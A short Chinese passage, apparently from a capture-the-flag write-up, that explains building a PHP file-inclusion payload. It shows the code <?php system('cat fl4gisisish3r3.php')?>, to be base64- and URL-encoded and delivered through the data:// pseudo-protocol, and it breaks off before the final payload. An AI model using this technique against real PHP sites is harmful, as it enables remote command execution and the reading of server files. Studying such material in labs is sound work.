 将 <?php system(“cat fl4gisisish3r3.php”)?> 先进行base64编码再urlencode后,构造data://伪协议,payload如下